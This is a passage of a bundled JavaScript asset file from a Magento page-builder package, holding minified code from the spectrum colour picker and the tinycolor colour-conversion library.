6969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n)){n=\"100%\";}\nvar processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif((math.abs(n-max)<0.000001)){return 1;}\nreturn(n%max)/ parseFloat(max);}\nfunction clamp01(val){return mathMin(1,mathMax(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf('.')!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf('%')!=-1;}\nfunction pad2(c){return c.length==1?'0'+c:''+c;}\nfunction convertToPercentage(n){if(n<=1){n=(n*100)+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return(parseIntFromHex(h)/ 255);}\nvar matchers=(function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};})();function stringInputToObject(color){color=color.replace(trimLeft,'').replace(trimRight,'').toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}\nelse if(color=='transparent'){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar match;if((match=matchers.rgb.exec(color))){return{r:match[1],g:match[2],b:match[3]};}\nif((match=matchers.rgba.exec(color))){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif((match=matchers.hsl.exec(color))){return{h:match[1],s:match[2],l:match[3]};}\nif((match=matchers.hsla.exec(color))){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif((match=matchers.hsv.exec(color))){return{h:match[1],s:match[2],v:match[3]};}\nif((match=matchers.hsva.exec(color))){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif((match=matchers.hex8.exec(color))){return{a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?\"name\":\"hex8\"};}\nif((match=matchers.hex6.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif((match=matchers.hex3.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nwindow.tinycolor=tinycolor;})();$(function(){if($.fn.spectrum.load){$.fn.spectrum.processNativeColorInputs();}});});","Magezon_Builder/vendor/spectrum/tinycolor.min.js":"(function(Math){var trimLeft=/^\\s+/,trimRight=/\\s+$/,tinyCounter=0,mathRound=Math.round,mathMin=Math.min,mathMax=Math.max,mathRandom=Math.random;function tinycolor(color,opts){color=(color)?color:'';opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/ 100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1){this._r=mathRound(this._r);}\nif(this._g<1){this._g=mathRound(this._g);}\nif(this._b<1){this._b=mathRound(this._b);}\nthis._ok=rgb.ok;this._tc_id=tinyCounter++;}\ntinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return!this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},getLuminance:function(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r/255;GsRGB=rgb.g/255;BsRGB=rgb.b/255;if(RsRGB<=0.03928){R=RsRGB / 12.92;}else{R=Math.pow(((RsRGB+0.055)/ 1.055),2.4);}\nif(GsRGB<=0.03928){G=GsRGB / 12.92;}else{G=Math.pow(((GsRGB+0.055)/ 1.055),2.4);}\nif(BsRGB<=0.03928){B=BsRGB / 12.92;}else{B=Math.pow(((BsRGB+0.055)/ 1.055),2.4);}\nreturn(0.2126*R)+(0.7152*G)+(0.0722*B);},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/ 100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return(this._a==1)?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return(this._a==1)?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return'#'+this.toHex(allow3Char);},toHex8:function(allow4Char){return rgbaToHex(this._r,this._g,this._b,this._a,allow4Char);},toHex8String:function(allow4Char){return'#'+this.toHex8(allow4Char);},toRgb:function(){return{r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\")\":\"rgba(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function(){return{r:mathRound(bound01(this._r,255)*100)+\"%\",g:mathRound(bound01(this._g,255)*100)+\"%\",b:mathRound(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String='#'+rgbaToArgbHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String='#'+rgbaToArgbHex(s._r,s._g,s._b,s._a);}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"hex4\"||format===\"hex8\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex4\"){formattedString=this.toHex8String(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},clone:function(){return tinycolor(this.toString());},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}\nelse{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var s=null;var v=null;var l=null;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(typeof color==\"object\"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}\nelse if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){s=convertToPercentage(color.s);v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,s,v);ok=true;format=\"hsv\";}\nelse if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){s=convertToPercentage(color.s);l=convertToPercentage(color.l);rgb=hslToRgb(color.h,s,l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}\nelse{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}\nif(s===0){r=g=b=l;}\nelse{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}\nelse{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a,allow4Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16)),pad2(convertDecimalToHex(a))];if(allow4Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)&&hex[3].charAt(0)==hex[3].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0)+hex[3].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToArgbHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2){return false;}\nreturn tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction saturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction greyscale(color){return tinycolor(color).desaturate(100);}\nfunction lighten(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction brighten(color,amount){amount=(amount===0)?0:(amount||10);var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount / 100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount / 100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount / 100))));return tinycolor(rgb);}\nfunction darken(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}\nfunction tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}\nfunction splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=((hsl.h-(part*results>>1))+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=(amount===0)?0:(amount||50);var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var rgba={r:((rgb2.r-rgb1.r)*p)+rgb1.r,g:((rgb2.g-rgb1.g)*p)+rgb1.g,b:((rgb2.b-rgb1.b)*p)+rgb1.b,a:((rgb2.a-rgb1.a)*p)+rgb1.a};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return(Math.max(c1.getLuminance(),c2.getLuminance())+0.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+0.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case\"AAsmall\":case\"AAAlarge\":out=readability>=4.5;break;case\"AAlarge\":out=readability>=3;break;case\"AAAsmall\":out=readability>=7;break;}\nreturn out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}\nif(tinycolor.isReadable(baseColor,bestColor,{\"level\":level,\"size\":size})||!includeFallbackColors){return bestColor;}\nelse{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,[\"#fff\",\"#000\"],args);}};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"696969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n)){n=\"100%\";}\nvar processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif((Math.abs(n-max)<0.000001)){return 1;}\nreturn(n%max)/ parseFloat(max);}\nfunction clamp01(val){return mathMin(1,mathMax(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf('.')!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf('%')!=-1;}\nfunction pad2(c){return c.length==1?'0'+c:''+c;}\nfunction convertToPercentage(n){if(n<=1){n=(n*100)+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return(parseIntFromHex(h)/ 255);}\nvar matchers=(function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};})();function isValidCSSUnit(color){return!!matchers.CSS_UNIT.exec(color);}\nfunction stringInputToObject(color){color=color.replace(trimLeft,'').replace(trimRight,'').toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}\nelse if(color=='transparent'){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar 